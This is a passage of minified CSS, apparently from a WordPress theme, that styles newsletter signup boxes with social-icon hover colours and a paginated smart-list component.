.item-icon{width:auto;margin-right:8px}.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s1 .better-social-counter .social-item:hover .item-icon{border-color:transparent!important;background:0 0!important}.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s2 .better-social-counter .social-item .item-icon,.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s4 .better-social-counter .social-item .item-icon{border-radius:50%;background:#bfbfbf;border-color:#bfbfbf;color:#fff!important}.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s4 .better-social-counter .social-item .item-icon{border-radius:3px}.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s2 .better-social-counter .social-item:hover .item-icon,.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s4 .better-social-counter .social-item:hover .item-icon{color:#fff!important}.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s3 .better-social-counter .social-item .item-icon,.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s5 .better-social-counter .social-item .item-icon{border-radius:50%;border-color:#bfbfbf;color:#9e9e9e}.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s5 .better-social-counter .social-item .item-icon{border-radius:3px}.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s3 .better-social-counter .social-item:hover .item-icon,.bs-newsletter-pack .bsnp-si.bsnp-si-t1.bsnp-si-s5 .better-social-counter .social-item:hover .item-icon{background:0 0!important}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.facebook:hover .item-icon{color:#4a639f;background-color:#4a639f;border-color:#4a639f}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.twitter:hover .item-icon{color:#59c8ff;background-color:#59c8ff;border-color:#59c8ff}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.google:hover .item-icon{color:#D73D32;background-color:#D73D32;border-color:#D73D32}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.dribbble:hover .item-icon{color:#ea4c89;background-color:#ea4c89;border-color:#ea4c89}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.delicious:hover .item-icon{color:#4a79ff;background-color:#4a79ff;border-color:#4a79ff}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.soundcloud:hover .item-icon{color:#F50;background-color:#F50;border-color:#F50}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.github:hover .item-icon{color:#666;background-color:#666;border-color:#666}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.behance:hover .item-icon{color:#3b63fc;background-color:#3b63fc;border-color:#3b63fc}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.youtube:hover .item-icon{color:#cc181e;background-color:#cc181e;border-color:#cc181e}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.vimeo:hover .item-icon{color:#46a3e9;background-color:#46a3e9;border-color:#46a3e9}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.instagram:hover .item-icon{color:#517FA4;background-color:#517FA4;border-color:#517FA4}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.linkedin:hover .item-icon{color:#0266a0;background-color:#0266a0;border-color:#0266a0}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.vk:hover .item-icon{color:#4E729A;background-color:#4E729A;border-color:#4E729A}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.vine:hover .item-icon{color:#00bf8f;background-color:#00bf8f;border-color:#00bf8f}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.pinterest:hover .item-icon{color:#cb2027;background-color:#cb2027;border-color:#cb2027}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.flickr:hover .item-icon{color:#2f44db;background-color:#2f44db;border-color:#2f44db}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.steam:hover .item-icon{color:#666;background-color:#666;border-color:#666}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.rss:hover .item-icon{color:#f97410;background-color:#f97410;border-color:#f97410}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.forrst:hover .item-icon{color:#3b7140;background-color:#3b7140;border-color:#3b7140}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.mailchimp:hover .item-icon{color:#2c9ab7;background-color:#2c9ab7;border-color:#2c9ab7}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.envato:hover .item-icon{color:#82B440;background-color:#82B440;border-color:#82B440}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.posts:hover .item-icon{color:#4397CB;background-color:#4397CB;border-color:#4397CB}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.comments:hover .item-icon{color:#36B672;background-color:#36B672;border-color:#36B672}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.members:hover .item-icon{color:#CA7641;background-color:#CA7641;border-color:#CA7641}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.telegram:hover .item-icon{color:#179cde;background-color:#179cde;border-color:#179cde}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.line:hover .item-icon{color:#00c400;background-color:#00c400;border-color:#00c400}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.viber:hover .item-icon{color:#665cac;background-color:#665cac;border-color:#665cac}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.appstore:hover .item-icon,.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.bbm:hover .item-icon{color:#000;background-color:#000;border-color:#000}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.android:hover .item-icon{color:#68b445;background-color:#68b445;border-color:#68b445}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.ok_ru:hover .item-icon{color:#e27e35;background-color:#e27e35;border-color:#e27e35}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.tumblr:hover .item-icon{color:#36465d;background-color:#36465d;border-color:#36465d}.bs-newsletter-pack .bsnp-si.bsnp-si-t1 .better-social-counter .social-item.snapchat:hover .item-icon{color:#fffc00;background-color:#fffc00;border-color:#fffc00}.bs-newsletter-pack.bsnp-t1 .bsnp-title{font-size:20px;font-weight:bolder}.bs-newsletter-pack.bsnp-t1 .bsnp-desc{font-size:14px;color:#989898}.bs-newsletter-pack.bsnp-t1 .bsnp-title+.bsnp-desc{margin-top:15px}.bs-newsletter-pack.bsnp-t1 .bsnp-desc+.bsnp-form,.bs-newsletter-pack.bsnp-t1 .bsnp-title+.bsnp-form{margin-top:20px}.bs-newsletter-pack.bsnp-t1 .bsnp-after{font-size:13px;color:#afafaf;margin:7px 0 0}.bs-newsletter-pack.bsnp-t1 .bsnp-bc{max-width:640px;margin-right:auto;margin-left:auto}.bs-newsletter-pack.bsnp-t1.bsnp-st-inline .bsnp-button,.bs-newsletter-pack.bsnp-t1.bsnp-st-inline input.bsnp-input,.bs-newsletter-pack.bsnp-t1.bsnp-st-widget .bsnp-button,.bs-newsletter-pack.bsnp-t1.bsnp-st-widget input.bsnp-input{padding-top:10px;padding-bottom:10px;font-size:12px}.bs-newsletter-pack.bsnp-t1.bsnp-st-inline input.bsnp-input,.bs-newsletter-pack.bsnp-t1.bsnp-st-widget input.bsnp-input{padding-left:35px}.bs-newsletter-pack.bsnp-t1.bsnp-st-inline input.bsnp-input+.bsnp-icon,.bs-newsletter-pack.bsnp-t1.bsnp-st-widget input.bsnp-input+.bsnp-icon{left:10px;font-size:14px}.bs-newsletter-pack.bsnp-t1.bsnp-st-inline .better-social-counter .social-list,.bs-newsletter-pack.bsnp-t1.bsnp-st-widget .better-social-counter .social-list{text-align:left}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide,.bs-newsletter-pack.bsnp-t1.bsnp-st-wide .better-social-counter .social-list{text-align:center}.bs-newsletter-pack.bsnp-t1.bsnp-st-wide .bsnp-title{font-size:22px}.bs-newsletter-pack.bsnp-t1.bsnp-st-inline{max-width:320px;padding:25px 22px 17px}.bs-newsletter-pack.bsnp-t1.bsnp-st-inline .bsnp-title{font-size:18px}.bs-newsletter-pack.bsnp-t1.bsnp-st-inline input.bsnp-input+.bsnp-icon{display:none}.bs-newsletter-pack.bsnp-t1.bsnp-st-inline input.bsnp-input{padding-left:12px}.bs-newsletter-pack.bsnp-t1.bsnp-st-inline.bsnp-float-right{float:right;margin-left:25px;margin-bottom:20px}.bs-newsletter-pack.bsnp-t1.bsnp-st-inline.bsnp-float-left{float:left;margin-right:25px;margin-bottom:20px}.bs-newsletter-pack.bsnp-t1.bsnp-s1{padding:30px 25px 25px;border:1px solid #eee;box-shadow:0 0 14px rgba(0,0,0,.04)}.bs-newsletter-pack.bsnp-t1.bsnp-s1.bsnp-st-wide{padding:40px 25px 25px}.bs-newsletter-pack.bsnp-t1.bsnp-s2{position:relative;padding:33px 25px 20px;border:1px solid #eee;box-shadow:0 0 14px rgba(0,0,0,.04);border-top:none}.bs-newsletter-pack.bsnp-t1.bsnp-s2 input.bsnp-input:focus{border-color:#e91c2e}.bs-newsletter-pack.bsnp-t1.bsnp-s2 input.bsnp-input:focus+.bsnp-icon{color:#e91c2e}.bs-newsletter-pack.bsnp-t1.bsnp-s2 .bsnp-button{background-color:#e91c2e}.bs-newsletter-pack.bsnp-t1.bsnp-s2:before{position:absolute;top:-1px;left:-1px;right:-1px;height:4px;background:#fff;background:repeating-linear-gradient(-45deg,#e91c2e,#e91c2e 19px,transparent 10px,transparent 30px,#4882ce 20px,#4882ce 46px,transparent 40px,transparent 57px);background-clip:padding-box;content:""}.bs-newsletter-pack.bsnp-t1.bsnp-s2.bsnp-st-wide{padding:45px 25px 30px}.bs-newsletter-pack.bsnp-t1.bsnp-s2.bsnp-st-inline{padding:30px 22px 26px}.bs-newsletter-pack.bsnp-t1.bsnp-s3,.bs-newsletter-pack.bsnp-t1.bsnp-s4{position:relative;padding:88px 25px 27px;border:1px solid #eee;box-shadow:0 0 14px rgba(0,0,0,.04);border-top:none;text-align:center}.bs-newsletter-pack.bsnp-t1.bsnp-s4{padding:35px 25px 27px}.bs-newsletter-pack.bsnp-t1.bsnp-s3:before,.bs-newsletter-pack.bsnp-t1.bsnp-s4:before{position:absolute;top:-1px;left:-1px;right:-1px;height:4px;background:#000;content:""}.bs-newsletter-pack.bsnp-t1.bsnp-s3 .bsnp-ic{width:62px;height:62px;line-height:62px;position:absolute;left:50%;margin-left:-31px;background:#000;color:#fff;top:-1px;font-size:26px;text-align:center}.bs-newsletter-pack.bsnp-s3 .bsnp-button,.bs-newsletter-pack.bsnp-s3 input.bsnp-input,.bs-newsletter-pack.bsnp-s4 .bsnp-button,.bs-newsletter-pack.bsnp-s4 input.bsnp-input{border-radius:0;padding-top:12px;padding-bottom:12px}.bs-newsletter-pack.bsnp-t1.bsnp-s3 .better-social-counter .social-list,.bs-newsletter-pack.bsnp-t1.bsnp-s4 .better-social-counter .social-list{text-align:center}.bs-newsletter-pack.bsnp-t1.bsnp-s3 input.bsnp-input:focus{border-color:#000}.bs-newsletter-pack.bsnp-t1.bsnp-s3 input.bsnp-input:focus+.bsnp-icon{color:#000}.bs-newsletter-pack.bsnp-t1.bsnp-s3 .bsnp-button{background-color:#000}.bs-newsletter-pack.bsnp-t1.bsnp-s4 input.bsnp-input:focus{border-color:#e8ae10!important}.bs-newsletter-pack.bsnp-t1.bsnp-s4 input.bsnp-input:focus+.bsnp-icon{color:#e8ae10!important}.bs-newsletter-pack.bsnp-t1.bsnp-s4 .bsnp-button,.bs-newsletter-pack.bsnp-t1.bsnp-s4 .bsnp-ic,.bs-newsletter-pack.bsnp-t1.bsnp-s4:before{background:#e8ae10!important}.bs-newsletter-pack.bsnp-t1.bsnp-s3.bsnp-st-inline .bsnp-button,.bs-newsletter-pack.bsnp-t1.bsnp-s3.bsnp-st-inline input.bsnp-input,.bs-newsletter-pack.bsnp-t1.bsnp-s3.bsnp-st-widget .bsnp-button,.bs-newsletter-pack.bsnp-t1.bsnp-s3.bsnp-st-widget input.bsnp-input,.bs-newsletter-pack.bsnp-t1.bsnp-s4.bsnp-st-inline .bsnp-button,.bs-newsletter-pack.bsnp-t1.bsnp-s4.bsnp-st-inline input.bsnp-input,.bs-newsletter-pack.bsnp-t1.bsnp-s4.bsnp-st-widget .bsnp-button,.bs-newsletter-pack.bsnp-t1.bsnp-s4.bsnp-st-widget input.bsnp-input{padding-top:10px;padding-bottom:10px}.bs-newsletter-pack.bsnp-t1.bsnp-s3.bsnp-st-inline,.bs-newsletter-pack.bsnp-t1.bsnp-s4.bsnp-st-inline{padding:23px 22px 23px 30px;border:1px solid #eee;border-left:none;text-align:left;max-width:350px}.bs-newsletter-pack.bsnp-t1.bsnp-s3.bsnp-st-inline .better-social-counter .social-list,.bs-newsletter-pack.bsnp-t1.bsnp-s4.bsnp-st-inline .better-social-counter .social-list{text-align:left}.bs-newsletter-pack.bsnp-t1.bsnp-s3.bsnp-st-inline:before,.bs-newsletter-pack.bsnp-t1.bsnp-s4.bsnp-st-inline:before{top:-1px;left:-1px;bottom:-1px;right:auto;height:auto;width:4px}.bs-newsletter-pack.bsnp-t1.bsnp-s5{position:relative;margin-top:50px!important;padding:50px 25px 27px;border:5px solid rgba(0,0,0,.06);text-align:center}.bs-newsletter-pack.bsnp-t1.bsnp-s5 .bsnp-ic{width:70px;height:70px;line-height:68px;position:absolute;left:50%;margin-left:-35px;color:#fff;top:-35px;font-size:24px;text-align:center;border-radius:50%}.bs-newsletter-pack.bsnp-t1.bsnp-s5.bsnp-st-wide .better-social-counter .social-list,.bs-newsletter-pack.bsnp-t1.bsnp-s5.bsnp-st-widget .better-social-counter .social-list{text-align:center}.bs-newsletter-pack.bsnp-t1.bsnp-s5 input.bsnp-input:focus{border-color:#da1414!important}.bs-newsletter-pack.bsnp-t1.bsnp-s5 input.bsnp-input:focus+.bsnp-icon{color:#da1414!important}.bs-newsletter-pack.bsnp-t1.bsnp-s6 input.bsnp-input:focus+.bsnp-icon,.bs-newsletter-pack.bsnp-t1.bsnp-s7 input.bsnp-input:focus+.bsnp-icon{color:#e9ad25}.bs-newsletter-pack.bsnp-t1.bsnp-s5 .bsnp-button,.bs-newsletter-pack.bsnp-t1.bsnp-s5 .bsnp-ic,.bs-newsletter-pack.bsnp-t1.bsnp-s5:before{background:#da1414!important}.bs-newsletter-pack.bsnp-t1.bsnp-s5.bsnp-st-inline{padding:30px 23px 29px;text-align:left;margin-top:0}.bs-newsletter-pack.bsnp-t1.bsnp-s6{text-align:center;border:1px solid #eee;box-shadow:0 0 14px rgba(0,0,0,.04)}.bs-newsletter-pack.bsnp-t1.bsnp-s6 .bsnp-bc{padding:30px 30px 20px}.bs-newsletter-pack.bsnp-t1.bsnp-s6 .bsnp-ic{background:#fffbf1}.bs-newsletter-pack.bsnp-t1.bsnp-s6 .bsnp-button,.bs-newsletter-pack.bsnp-t1.bsnp-s7 .bsnp-button{background:#e9ad25!important}.bs-newsletter-pack.bsnp-t1.bsnp-s6 input.bsnp-input:focus{border-color:#e9ad25}.bs-newsletter-pack.bsnp-t1.bsnp-s6.bsnp-st-widget .bsnp-ic{width:100%;border-bottom:1px solid #eee;padding:26px 0 0}.bs-newsletter-pack.bsnp-t1.bsnp-s6.bsnp-st-widget .better-social-counter .social-list{text-align:center}.bs-newsletter-pack.bsnp-t1.bsnp-s6.bsnp-st-inline{padding:23px 22px 25px 30px;text-align:left;max-width:350px}.bs-newsletter-pack.bsnp-t1.bsnp-s6.bsnp-st-inline .bsnp-bc{padding:0}@media (min-width:767px){.bs-newsletter-pack.bsnp-t1.bsnp-s6.bsnp-st-wide.bsnp-st-wide-2col .bsnp-ic img{max-width:215px}}.bs-newsletter-pack.bsnp-t1.bsnp-s7{text-align:center;border:1px solid #eee;box-shadow:0 0 14px rgba(0,0,0,.04);position:relative}.bs-newsletter-pack.bsnp-t1.bsnp-s7 .bsnp-bc{padding:30px 30px 20px}.bs-newsletter-pack.bsnp-t1.bsnp-s7 input.bsnp-input:focus{border-color:#e9ad25}.bs-newsletter-pack.bsnp-t1.bsnp-s7.bsnp-st-widget .better-social-counter .social-list{text-align:center}.bs-newsletter-pack.bsnp-t1.bsnp-s7.bsnp-st-inline{padding:23px 22px 23px 30px;text-align:left;max-width:350px}.bs-newsletter-pack.bsnp-t1.bsnp-s7.bsnp-st-inline .bsnp-bc{padding:0}.bs-newsletter-pack.bsnp-t1.bsnp-s7.bsnp-st-widget{margin-top:40px}.bs-newsletter-pack.bsnp-t1.bsnp-s7.bsnp-st-widget .bsnp-bc{padding:80px 30px 20px}.bs-newsletter-pack.bsnp-t1.bsnp-s7.bsnp-st-widget .bsnp-ic img{transform:rotate(-22deg);position:absolute;left:50%;margin-left:-45px;width:90px;top:-21px}@media (min-width:767px){.bs-newsletter-pack.bsnp-t1.bsnp-s7.bsnp-st-wide.bsnp-st-wide-2col .bsnp-ic img{right:50%;top:50%;width:130px;margin-right:-65px;margin-top:-51px;transform:rotate(-6deg)}}.bs-newsletter-pack.bsnp-t1.bsnp-s8{text-align:center;border:1px solid #eee;box-shadow:0 0 14px rgba(0,0,0,.04);position:relative}.bs-newsletter-pack.bsnp-t1.bsnp-s8 .bsnp-bc{padding:30px 30px 20px}.bs-newsletter-pack.bsnp-t1.bsnp-s8 .bsnp-ic{background:#c3ecff}.bs-newsletter-pack.bsnp-t1.bsnp-s8 .bsnp-button{background:#c52228!important}.bs-newsletter-pack.bsnp-t1.bsnp-s8 input.bsnp-input:focus{border-color:#c52228}.bs-newsletter-pack.bsnp-t1.bsnp-s8.bsnp-st-inline{padding:23px 22px 23px 30px;text-align:left;max-width:350px}.bs-newsletter-pack.bsnp-t1.bsnp-s8.bsnp-st-inline .bsnp-bc{padding:0}.bs-newsletter-pack.bsnp-t1.bsnp-s8.bsnp-st-widget .bsnp-ic{width:100%;border-bottom:1px solid #eee;padding:26px 0 0;height:220px}.bs-newsletter-pack.bsnp-t1.bsnp-s8.bsnp-st-widget .better-social-counter .social-list{text-align:center}.bs-newsletter-pack.bsnp-t1.bsnp-s8.bsnp-st-widget .bsnp-ic img{position:absolute;left:50%;margin-left:-110px;width:240px;top:29px}@media (min-width:767px){.bs-newsletter-pack.bsnp-t1.bsnp-s8.bsnp-st-wide.bsnp-st-wide-2col .bsnp-ic img{right:50%;top:50%;width:200px;margin-right:-112px;margin-top:-71px;transform:none}}.bs-newsletter-pack.bsnp-t1.bsnp-s9{text-align:center;border:1px solid #eee;box-shadow:0 0 14px rgba(0,0,0,.04);position:relative}.bs-newsletter-pack.bsnp-t1.bsnp-s9.bsnp-st-widget,.bs-newsletter-pack.bsnp-t1.bsnp-s9.bsnp-st-widget .better-social-counter .social-list{text-align:left}.bs-newsletter-pack.bsnp-t1.bsnp-s9 .bsnp-bc{padding:30px 30px 20px}.bs-newsletter-pack.bsnp-t1.bsnp-s9 input.bsnp-input{border-radius:33px!important}.bs-newsletter-pack.bsnp-t1.bsnp-s9 .bsnp-button{border-radius:0 33px 33px 0!important;background:#000!important}.bs-newsletter-pack.bsnp-t1.bsnp-s9 input.bsnp-input:focus{border-color:#000}.bs-newsletter-pack.bsnp-t1.bsnp-s9 input.bsnp-input:focus+.bsnp-icon{color:#000}.bs-newsletter-pack.bsnp-t1.bsnp-s9.bsnp-st-inline{padding:23px 22px 25px 30px;text-align:left;max-width:350px}.bs-newsletter-pack.bsnp-t1.bsnp-s9.bsnp-st-inline .bsnp-bc{padding:0}.bs-newsletter-pack.bsnp-t1.bsnp-s9.bsnp-st-inline .bsnp-ic img{position:absolute;right:6px;bottom:6px;width:160px;opacity:.15}.bs-newsletter-pack.bsnp-t1.bsnp-s9.bsnp-st-widget .bsnp-ic{width:100%;padding:26px 0 0;height:180px}.bs-newsletter-pack.bsnp-t1.bsnp-s9.bsnp-st-widget .bsnp-ic img{position:absolute;left:50%;margin-left:-110px;max-width:240px;top:29px}@media (min-width:767px){.bs-newsletter-pack.bsnp-t1.bsnp-s9.bsnp-st-wide.bsnp-st-wide-2col .bsnp-ic img{right:50%;top:50%;width:200px;margin-right:-112px;margin-top:-71px;transform:none}}.bs-newsletter-pack.bsnp-t1.bsnp-s10{padding:30px 25px 25px;background:#242424;color:#fff}.bs-newsletter-pack.bsnp-t1.bsnp-s10 .bsnp-title{color:#fff}.bs-newsletter-pack.bsnp-t1.bsnp-s10 input.bsnp-input{background-color:rgba(255,255,255,.08);border-color:rgba(255,255,255,.08);color:#fff}.bs-newsletter-pack.bsnp-t1.bsnp-s10 input.bsnp-input:focus{border-color:#019a45}.bs-newsletter-pack.bsnp-t1.bsnp-s10 input.bsnp-input:focus+.bsnp-icon{color:#019a45}.bs-newsletter-pack.bsnp-t1.bsnp-s10 .bsnp-button{background:#019a45!important}.bs-newsletter-pack.bsnp-t1.bsnp-s10.bsnp-st-wide{padding:45px 25px 30px}.bs-newsletter-pack.bsnp-t1.bsnp-s11{text-align:center;border:1px solid rgba(0,0,0,.12);border-top:none;position:relative;background:#f2ffff}.bs-newsletter-pack.bsnp-t1.bsnp-s11.bsnp-st-widget,.bs-newsletter-pack.bsnp-t1.bsnp-s11.bsnp-st-widget .better-social-counter .social-list{text-align:left}.bs-newsletter-pack.bsnp-t1.bsnp-s11 .bsnp-ribbon{position:absolute;top:0;left:-1px;right:-1px;height:4px;background:#fff;background:repeating-linear-gradient(-45deg,#e91c2e,#e91c2e 19px,transparent 10px,transparent 30px,#4882ce 20px,#4882ce 46px,transparent 40px,transparent 57px);background-clip:padding-box;display:inline-block}.bs-newsletter-pack.bsnp-t1.bsnp-s11 input.bsnp-input:focus{border-color:#f3688d}.bs-newsletter-pack.bsnp-t1.bsnp-s11 input.bsnp-input:focus+.bsnp-icon{color:#f3688d}.bs-newsletter-pack.bsnp-t1.bsnp-s11 .bsnp-button{background:#f3688d!important}.bs-newsletter-pack.bsnp-t1.bsnp-s11 .bsnp-bc{padding:20px 30px}.bs-newsletter-pack.bsnp-t1.bsnp-s11.bsnp-st-inline{padding:36px 18px 25px 23px;text-align:left;max-width:350px}.bs-newsletter-pack.bsnp-t1.bsnp-s11.bsnp-st-inline .bsnp-bc{padding:0}.bs-newsletter-pack.bsnp-t1.bsnp-s11.bsnp-st-widget .bsnp-ic{width:100%;padding:26px 0 0;height:220px}.bs-newsletter-pack.bsnp-t1.bsnp-s11.bsnp-st-widget .bsnp-ic img{position:absolute;left:50%;margin-left:-97px;width:200px;top:29px}@media (min-width:767px){.bs-newsletter-pack.bsnp-t1.bsnp-s11.bsnp-st-wide.bsnp-st-wide-2col .bsnp-ic img{right:50%;top:50%;width:160px;margin-right:-82px;margin-top:-73px;transform:none}.bs-newsletter-pack.bsnp-t1.bsnp-s11.bsnp-st-wide.bsnp-st-wide-2col .bsnp-bc{padding:33px 25px 20px!important}}@media only screen and (max-width:500px){.bs-newsletter-pack.bsnp-st-inline.bsnp-float-left,.bs-newsletter-pack.bsnp-st-inline.bsnp-float-right{margin-left:auto!important;margin-right:auto!important;float:none!important}}.bs-smart-list a.bssl-nav-btn-big.bssl-nav-btn-big,.bs-smart-list a.bssl-nav-btn-big.bssl-nav-btn-big:hover,.bs-smart-list a.bssl-nav-btn-icon.bssl-nav-btn-icon,.bs-smart-list a.bssl-nav-btn-icon.bssl-nav-btn-icon:hover,.bs-smart-list a.bssl-nav-btn-text.bssl-nav-btn-text,.bs-smart-list a.bssl-nav-btn-text.bssl-nav-btn-text:hover{text-decoration:none}.bs-smart-list .bssl-inner{position:relative}.bs-smart-list.bssl-t1.bssl-s1 .bssl-control-nav,.bssl-control-nav.full-row-both-side{position:absolute;right:0;top:0;z-index:1}.bs-smart-list .bssl-items.bs-slider-slider .bssl-item{display:none}.bs-smart-list .bssl-items.bs-slider-slider .bssl-item:first-child,.bs-smart-list .bssl-items.bs-slider-slider.bs-slider-initialized .bssl-item{display:block}.bssl-item{margin:0;padding:0;line-height:1.5}.bssl-item .bssl-content p{margin-bottom:10px}.bssl-item .bssl-content p:last-child{margin-bottom:0}.bssl-item .bssl-item-title{margin:0 0 18px;font-size:22px;color:#212121;line-height:1.6}.bssl-item .bssl-count-type-badge .bssl-count{padding:0 10px;background:#212121;color:#fff;font-size:20px;line-height:38px;min-width:38px;display:inline-block;text-align:center;margin-right:8px}.bssl-item .bssl-count-type-badge .bssl-count.bssl-outline{background:#fff;color:#232323;border:1px solid #e2e2e2}.bssl-item .bssl-image-w{margin-bottom:18px;text-align:center}.bssl-item .bssl-image-w img{display:inline-block}.bssl-item .bssl-image-w figcaption{margin:5px 0 0;font-style:italic;font-size:13px;line-height:15px;color:#989898;padding:0;text-align:inherit}.bs-smart-list-start{margin:25px 0;border-bottom:1px solid #eee;display:block}.bs-smart-list a.bssl-nav-btn-big.bssl-nav-btn-big.next .fa,.bs-smart-list a.bssl-nav-btn-icon.bssl-nav-btn-icon.next .fa,.bs-smart-list a.bssl-nav-btn-text.bssl-nav-btn-text.next .fa{margin-left:3px}.bs-smart-list-start.bssl-before-style-10,.bs-smart-list-start.bssl-before-style-11,.bs-smart-list-start.bssl-before-style-16,.bs-smart-list-start.bssl-before-style-17,.bs-smart-list-start.bssl-before-style-5,.bs-smart-list-start.bssl-before-style-9{margin-bottom:35px;border:none}.bs-smart-list-start.bssl-before-style-12,.bs-smart-list-start.bssl-before-style-13,.bs-smart-list-start.bssl-before-style-14,.bs-smart-list-start.bssl-before-style-15,.bs-smart-list-start.bssl-before-style-18,.bs-smart-list-start.bssl-before-style-19,.bs-smart-list-start.bssl-before-style-20,.bs-smart-list-start.bssl-before-style-6{margin-bottom:45px;border:none}.bs-smart-list-end{display:none}.bs-smart-list+.bs-smart-list-end.bs-smart-list-end{margin-top:25px;padding-top:25px;border-top:1px solid #eee;display:block}.bs-smart-list a.bssl-nav-btn-big.bssl-nav-btn-big,.bs-smart-list a.bssl-nav-btn-icon.bssl-nav-btn-icon,.bs-smart-list a.bssl-nav-btn-text.bssl-nav-btn-text{display:inline-block;text-transform:uppercase;text-align:center;cursor:pointer}.bs-smart-list-end+h1,.bs-smart-list-end+h2,.bs-smart-list-end+h3,.bs-smart-list-end+h4,.bs-smart-list-end+h5,.bs-smart-list-end+h6{margin-top:0}.bs-smart-list a.bssl-nav-btn-big.bssl-nav-btn-big{padding:0 14px;background:#212121;color:#fff;font-size:14px;line-height:38px;min-width:38px;margin-right:8px}.bs-smart-list a.bssl-nav-btn-big.bssl-nav-btn-big:last-child{margin-right:0}.bs-smart-list a.bssl-nav-btn-big.bssl-nav-btn-big.prev .fa{margin-right:3px}.bs-smart-list a.bssl-nav-btn-big.bssl-nav-btn-big.bssl-outline{background:#fff;color:#232323;border:1px solid #e2e2e2}.bs-smart-list a.bssl-nav-btn-icon.bssl-nav-btn-icon{color:#212121;line-height:28px}.bs-smart-list a.bssl-nav-btn-icon.bssl-nav-btn-icon:last-child{margin-right:0}.bs-smart-list a.bssl-nav-btn-icon.bssl-nav-btn-icon .fa{width:30px;height:30px;line-height:30px;text-align:center;color:#fff;background:#212121;border-radius:50%}.bs-smart-list a.bssl-nav-btn-icon.bssl-nav-btn-icon.prev .fa{margin-right:3px}.bs-smart-list a.bssl-nav-btn-text.bssl-nav-btn-text{color:#212121;line-height:28px}.bs-smart-list a.bssl-nav-btn-text.bssl-nav-btn-text:last-child{margin-right:0}.bs-smart-list a.bssl-nav-btn-text.bssl-nav-btn-text.prev .fa{margin-right:3px}.bssl-control-nav.full-row-both-side{left:0}.bssl-control-nav.full-row-both-side .bssl-nav-btn-big.prev{float:left}.bssl-control-nav.full-row-both-side .bssl-nav-btn-big.next{float:right}.bs-smart-list.bssl-t1.bssl-s1{margin-top:22px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s1 .bssl-control-nav{position:relative;left:inherit;right:inherit;text-align:center;padding:15px 0 0;margin-top:15px}.bs-smart-list.bssl-t1.bssl-s1 .bssl-control-nav a{width:48%}.bs-smart-list.bssl-t1.bssl-s1 .bssl-control-nav a:last-child{float:right}}.bs-smart-list.bssl-t1.bssl-s2{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s2 .bssl-item-title{text-align:center;padding:0 80px}.bs-smart-list.bssl-t1.bssl-s2 .bssl-item .bssl-image-w{float:right;margin-left:20px;max-width:360px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s2 .bssl-item-title{padding:0;line-height:1.4}.bs-smart-list.bssl-t1.bssl-s2 .bssl-item .bssl-image-w{float:none;max-width:100%;margin-left:0;text-align:center}.bs-smart-list.bssl-t1.bssl-s2 .bssl-control-nav{position:relative;left:inherit;right:inherit;text-align:center;padding:15px 0 0;margin-top:15px}.bs-smart-list.bssl-t1.bssl-s2 .bssl-control-nav a{width:48%}.bs-smart-list.bssl-t1.bssl-s2 .bssl-control-nav a:last-child{float:right}}.bs-smart-list.bssl-t1.bssl-s3{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s3 .bssl-item-title{text-align:center;padding:0 80px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s3 .bssl-item-title{padding:0;line-height:1.4}.bs-smart-list.bssl-t1.bssl-s3 .bssl-control-nav{position:relative;left:inherit;right:inherit;text-align:center;padding:15px 0 